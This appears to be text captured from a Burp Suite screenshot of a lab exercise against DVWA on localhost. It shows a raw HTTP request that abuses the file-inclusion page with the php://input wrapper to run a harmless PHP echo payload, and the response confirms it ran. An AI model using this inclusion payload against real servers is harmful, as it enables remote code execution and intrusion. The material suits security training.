 Pretty Raw \n Actions
1 GET /DVWA/vulnerabilities/fi/?page=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=20dbe8af3dbe0d030c3de23aae6b141c
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 26
11
12 <?php echo 'xiaofeiji'; ?>
Pretty Raw Render \n Acti
xiaofeiji
Home
Instructions
Setup / Reset DB